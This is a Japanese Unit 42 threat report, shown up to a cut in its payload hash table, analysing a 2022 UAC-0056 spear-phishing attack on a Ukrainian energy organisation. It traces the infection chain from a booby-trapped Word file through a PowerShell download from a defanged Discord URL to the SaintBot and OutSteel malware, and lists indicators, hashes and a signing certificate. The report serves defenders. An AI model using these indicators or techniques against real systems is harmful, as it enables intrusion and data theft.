This post is also available in: English (英語)

概要

2022年2月1日、Unit 42はウクライナのあるエネルギー関連組織を標的とした攻撃を観測しました。CERT-UAは、この攻撃がUAC-0056として追跡されている脅威グループによるものであると公式にアトリビュート(帰属化)しています。この標的型攻撃は、同エネルギー関連組織の従業員に送られたスピアフィッシングメールで、当該従業員が犯罪を犯したことを示唆するソーシャルエンジニアリングをテーマにしたものでした。このメールには、SaintBot(ダウンローダ)およびOutSteel(ドキュメントスティーラ)として知られるペイロードをダウンロード・インストールする悪質なJavaScriptファイルを含むWord文書が添付されていました。Unit 42は、この攻撃が、遅くとも2021年3月の時点には遡る大規模なキャンペーンの一例に過ぎないことを確認しており、このときの同脅威グループはウクライナ内の西側政府機関や複数のウクライナ政府組織を標的にしていたことを確認しています。

OutSteelツールはシンプルなドキュメントスティーラ(文書窃取ツール)です。ファイルの種類をもとに機密性の高そうな文書を検索し、リモートサーバーにファイルをアップロードします。OutSteelの使用は、同脅威攻撃グループの主な目的が、政府組織や重要インフラ関連企業のデータ収集にあることを示唆している可能性があります。SaintBotツールはダウンローダで、これを使って脅威アクターが感染システム上で追加のツールをダウンロード・実行できるようにします。これによりアクターはシステムへの持続的アクセスを確保しつつ、できることの幅を広げます。

OutSteelペイロード、SaintBotペイロードは数々の攻撃で共通して利用されていますが、システムの侵害にはさまざまなソーシャルエンジニアリングテーマや感染チェーンが利用されています。アクターは、時事問題など適切なテーマを使って受信者にうっかり文書を開かせたり、リンクをクリックさせたり、悪意のあるコンテンツを有効にさせたり、実行ファイルを直接実行させたりすることで、受信者のシステムを侵害していました。2021年3月と4月の初期の攻撃では暗号通貨と新型コロナウイルス感染症(COVID)がテーマに使用され、2021年5月から7月、さらに2022年2月の攻撃では、法執行機関関連のテーマと偽の履歴書が使用された様子を観測しています。数カ月つづいた攻撃で法執行機関関連テーマが使用されていることから、当該脅威グループはトレンドになっているトピックや時事問題がなければ法執行機関関連のソーシャルエンジニアリングテーマを好んで使用していることがわかります。

この脅威グループが行うすべての攻撃でメールが攻撃ベクトルとして使用される点は変わっていません。スピアフィッシングメールは共通要素ですが、それぞれの攻撃はシステムの侵害に若干異なる感染チェーンを用います。たとえば、スピアフィッシングメール内に悪意のあるショートカット(LNK)を含むZipアーカイブへのリンクが含まれることや、PDF文書、Word文書、JavaScriptファイル、コントロールパネルファイル(CPL)の実行ファイルの形で添付ファイルが含まれることがあります。メールに添付されるWord文書をとってみても、悪意のあるマクロ、埋め込みJavaScript、CVE-2017-11882のエクスプロイトなど、さまざまな手法でペイロードをシステムにインストールすることが確認されています。CPL実行ファイルを除き、ほとんどの配布メカニズムではPowerShellスクリプトに依存しており、PowerShellスクリプトがリモートサーバーからコードをダウンロード・実行します。

既知の攻撃の概要や想定される脅威に対する防御方法の推奨など、ロシア・ウクライナ危機に関するより包括的な情報については、弊社のブログ「ロシア・ウクライナ危機にともなうサイバー攻撃の影響へ備えを」を参照してください。

パロアルトネットワークスのお客様は、Cortex XDR、次世代ファイアウォールのWildFire、Advanced URL Filtering、DNS Securityなどの製品およびサービスを通じて、上記の攻撃から保護されています。

| Unit 42の関連トピック | Russia-Ukraine Crisis Cyber Impact, Phishing |

目次

攻撃の概要

過去の攻撃との関連

2月2日の攻撃のペイロード解析

初期のローダ

攻撃に関連する追加ファイル

結論

追加リソース

IoC

付録A: UAC-0056と関連する過去の攻撃

2021年3月の攻撃

2021年4月の攻撃

2021年5月の攻撃

2021年6月の攻撃

2021年7月の標的

攻撃の概要



2022年2月1日、Unit 42は、脅威アクターが、あるウクライナのエネルギー関連組織の個人に標的型メールを送信していたことを確認しました。そのメールは次のようなアトリビュート(属性)をもつものでした。

送信者: mariaparsons10811@gmail[.]com

件名: Повідомлення про вчинення злочину (<個人名省略>)

添付ファイル: Повідомлення про вчинення злочину (<個人名省略>).docx



メールの件名と添付書類のファイル名をウクライナ語から翻訳すると「犯罪遂行に関する報告書(<個人名省略>)」となります。このメールは、当該個人が犯罪行為に関与していることを示唆するもので、標的とされた個人に添付ファイルを開かせるためのアクターによるソーシャルエンジニアリング活動の一環と考えられます。悪意のあるWord文書には、次のような内容が表示されます。



添付文書の内容も配信されたメールのテーマに沿うもので、ウクライナ国家警察の犯罪捜査報告書が一部伏せ字にされているように見えます。この文書は受信者が感嘆符のついたアイコンをクリックすれば、黒い線で塗りつぶされたテキスト内容が表示されるとしています。伏せ字になっているとされる各コンテンツの部位にはアイコンがあり、これらをダブルクリックすると文書内に埋め込まれた悪意のあるJavaScript(SHA256: b258a747202b1e80421f8c841c57438fb0670299f067dfeb2c53ab50ff6d)が実行されます。受信者がこのアイコンをダブルクリックすると、Wordは以下のファイルをシステムに書き込み、Windows Script Host(wscript)で実行します。

C:\Users\ADMINI~1\AppData\Local\Temp\GSU207@POLICE.GOV.UA - Повідомлення (15).js



このJavaScriptファイルは次のプロセスを実行し、実行されたプロセスはPowerShellスクリプトを実行します。

上記のPowerShellワンライナーは、以下のURLから実行ファイルをダウンロードし、%PUBLIC%\GoogleChromeUpdate.exe として保存してから実行します。

hxxps://cdn.discordapp[.]com/attachments/932413459872747544/938291977735266344/putty.exe

CERT-UAによると、このPowerShellのワンライナーは、数日前の1月31日に発生した、同グループに帰属される別の攻撃にも登場したようです。

このスピアフィッシング攻撃試行がもたらしたペイロードの分析(SaintBotダウンローダとOutSteelドキュメントスティーラが含まれていた)にもとづくと、同攻撃における脅威グループの目標は当該エネルギー組織からのデータ漏出に関連するものであったと推測されます。

過去の攻撃との関連



CERT-UAはこのアクティビティをUAC-0056という名前で追跡していると述べています。他の組織ではTA471、SaintBear、Lorec53の名前でこのグループを追跡しています。私たちの調査では、これらの攻撃が、ウクライナ内・ジョージア内の他の組織や、ウクライナ内の他国資産に的をしぼった過去の攻撃キャンペーンと数々の重複が見られることが分かっています。これらの重複には、SaintBotダウンローダや共有インフラなどの共通要素が含まれます。図3は、この脅威グループに関連する既知の攻撃を時系列で示したものです。具体的にはスピアフィッシングメールの送信日と各メールの件名を記載しています。

タイムラインを見ると、2021年4月から7月にかけて、複数の攻撃が行われていることがわかります。2021年の攻撃と2022年に観測された攻撃との間には、数ヶ月間の空きがあります。この空きは活動の休止ではなく単に見えていないだけと思われます。タイムライン上、一見休止しているように見える期間も追加の攻撃が行われたことを示唆する配布文書やペイロードが認識されているので、当該脅威グループはこの期間も活動を休止していなかったものと私たちは考えています。

UAC-0056 と関連している以前の既知の攻撃の詳細については、付録 Aを参照してください。付録で説明した攻撃には以下が含まれます。

- 2021年3月: Bitcoinと新型コロナウイルス感染症(COVID)をテーマとするジョージア国内の標的に対する攻撃キャンペーン

- 2021年4月: ウクライナ政府機関を標的とするBitcoinをテーマにしたスピアフィッシングメール

- 2021年5月: ウクライナ政府組織を標的とする法執行機関をテーマにした攻撃

- 2021年6月: ウクライナ政府組織に対する法執行機関をテーマにした攻撃

- 2021年7月: ウクライナの西側政府機関に対するスピアフィッシング試行

2月2日の攻撃のペイロード解析

上記図2に示したとおり、このアクターはDiscordのコンテンツ配信ネットワーク(CDN)を利用してペイロードをホストしていますが、これは同脅威攻撃グループが数多くの攻撃で使っている手口です。Discordのサーバーはゲームやコミュニティグループなどの合法用途でも人気があることから、多くのURLフィルタリングシステムでこのドメインへの信頼度が高く、Discordの利用は脅威アクターにとって有益です。Discordは利用規約でCDNの不正利用を禁止しており、同社は自社プラットフォームの悪用の発見・ブロックに努めています。



この攻撃では、この Discord の URL がローダである悪意のある実行ファイル (SHA256:f58c41d83c0f1c1e8c3bd99ab6deabb14a763b54a3c5f1e821210c0536c3ff) をホスティングしています。このローダは、感染チェーン全体の複数のステージのうち最初のステージとして機能するもので、それぞれのステージがさまざまなレベルの複雑性を持っています。最終的にこの感染チェーンは、OutSteelと呼ばれるドキュメントスティーラ、SaintBotと呼ばれるトロイの木馬のローダ、Windows Defenderを無効にする実行ファイル化したバッチスクリプト、正規のGoogle Chromeインストール実行ファイルをそれぞれインストール・実行します。

初期のローダ

配布文書のJavaScriptで最初にダウンロードされる実行ファイルはトロイの木馬型の初期ローダで、作成者はOrganization(組織)のフィールドに「Electrum Technologies GmbH」を設定した証明書(SHA1: 60aac9d079a28bd9ee0372e39f23a6a92e9236bd)でこのローダに署名をしています。これは以下に示すとおり、Electrum Bitcoinウォレット(Bitcoin専用の仮想通貨ウォレット)と関連しています。

Certificate:

Data:

Version: 3 (0x2)

Serial Number:

3b:11:e7:6e:da:51:82:ce:c2:d4:e7:2d:8c:05:f6:9a

Signature Algorithm: sha256WithRSAEncryption

Issuer: C=US, O=thawte, Inc., CN=thawte SHA256 Code Signing CA - G2

Validity

Not Before: May 8 00:00:00 2020 GMT

Not After : May 8 23:59:59 2022 GMT

Subject: C=DE, ST=Berlin, L=Berlin, O=Electrum Technologies GmbH, CN=Electrum Technologies GmbH

この第1ステージのローダはその後につづく複数のステージ用の単純なラッパーで、これらの後半のステージは単にリソースからDLLを復号し、メモリにロードし、エントリポイントを呼び出しています。

初期ローダのパック・難読化に使用されるパッカーを使えば、パッカー利用者は他の.NETバイナリやコピーした証明書から .NETアセンブリのクローンを作成することができます。ペイロードの大部分が正規ライブラリから取得されていることや、添付されているのがElectrumの証明書であることについてはこれで説明がつきます。





SHCore2.dllという名前の復号されたDLLも難読化されていますが、興味深いことに、この難読化ツールはクラス名を完全には削除していません(図5参照)。このおかげでサンプルの機能に関する情報をすばやく収集することができました。このDLLは最終ペイロードであるように見えるかもしれませんが、実はこれも単なるステージャでしかなく、合計で4つの埋め込みバイナリを復号して実行します。



ステージャには興味深い解析防止機能があり、仮想マシン内や、場合によってはベアメタルシステムでの実行も拒否します。そのため動的解析は困難なのですが、当該サンプルは仮想マシンのチェックを行う前に、Class5_Decrypterクラス内の関数を呼び出しており、これが埋め込まれたペイロードの復号を担っています。これを利用してサンプルをデバッグして復号した後でそれらのペイロードを抽出できます。

ステージャが復号・実行する埋め込みバイナリは、OutSteel、SaintBot、Windows Defenderの無効化を行うバッチスクリプトを実行する実行ファイル、Google Chromeのインストーラの4つです(表1参照)。

| SHA256 | 説明 |

| 7e3c54abfbb2abf2025ccf05674dd10240678e5ada465bb0c04a9109fe46e7ec | OutSteel AutoIT ファイルアップローダ |

| 0da1f48eaa7956dda58fa10af106af440adb9e684228715d313bb0d66d7cc21d | Windows Defenderを無効化するバッチファイルをドロップするPureBasic実行ファイル |

